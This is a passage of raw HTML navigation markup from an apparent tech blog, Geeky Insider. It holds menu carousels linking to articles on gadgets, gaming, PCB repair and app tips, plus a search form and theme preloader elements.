                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
</ul></div></div>
<div class="jeg_separator separator4"></div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://geekyinsider.com/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Geeky Insider"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="344" height="52">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/technology/">Tech</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254 bgnav jeg_megamenu category_2" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gadget-gear/">Gear</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
                        <li data-cat-id="56" class="active"><a href="https://geekyinsider.com/category/gadget-gear/">All</a></li>
                        <li data-cat-id="58" class=""><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li><li data-cat-id="59" class=""><a href="https://geekyinsider.com/category/gadget-gear/laptop/">Laptop</a></li><li data-cat-id="57" class=""><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
                    </ul>
                </div>
                <div class="jeg_newsfeed_list loaded">
                    <div data-cat-id="56" data-load-status="loaded" class="jeg_newsfeed_container">
                        <div class="newsfeed_static with_subcat">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2024/07/The-New-Galaxy-Watch-Ultra-and-Galaxy-Ring-Are-Announced-by-Samsung-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/">The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Exploring the Innovative Features of Pear Phones" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/">Exploring the Innovative Features of Pear Phones</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/smart-home-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Latest Smart Home Gadgets for a Connected Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/smart-home-gadgets/">Latest Smart Home Gadgets for a Connected Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Eco-Friendly Products for Students" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/">Eco-Friendly Products for Students</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Essential Photography Equipment and Gadgets" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/">Mastering Your Shots: Essential Photography Equipment and Gadgets</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Level Up Your Game: Must-Have Gaming Gear!" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/">Level Up Your Game: Must-Have Gaming Gear!</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div>
                
                    <div class="jeg_newsfeed_tags">
                        <h3>Trending Tags</h3>
                        <ul><li><a href='https://geekyinsider.com/topics/best-iphone-7-deals/'>Best iPhone 7 deals</a></li><li><a href='https://geekyinsider.com/topics/apple-watch-2/'>Apple Watch 2</a></li><li><a href='https://geekyinsider.com/topics/nintendo-switch/'>Nintendo Switch</a></li><li><a href='https://geekyinsider.com/topics/ces-2017/'>CES 2017</a></li><li><a href='https://geekyinsider.com/topics/ps4-pro/'>Playstation 4 Pro</a></li><li><a href='https://geekyinsider.com/topics/ios-10/'>iOS 10</a></li><li><a href='https://geekyinsider.com/topics/iphone-7/'>iPhone 7</a></li><li><a href='https://geekyinsider.com/topics/sillicon-valley/'>Sillicon Valley</a></li></ul>
                    </div>
            </div>
                </div></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gaming/">Gaming</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="53" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Master the World of Online Gaming with the Best Gaming VPN" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/">Master the World of Online Gaming with 3 Best Gaming VPN</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-7-Powerful-Strategies-to-Overcome-Video-Game-Addiction-and-Reclaim-Your-Life-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/">7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-Powerful-Ways-Xbox-Cloud-Gaming-is-Revolutionizing-the-Gaming-World-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/">5 Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="9 Best Alternative Games Like Kahoot" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/9-Best-Alternative-Games-Like-Kahoot-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/">9 Best Alternative Games Like Kahoot</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Top 8 Free Bubble Shooter Games for Endless Entertainment" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/The-Top-8-Free-Bubble-Shooter-Games-for-Endless-Entertainment-360x180.jpg" /></div></a>
                    </div>
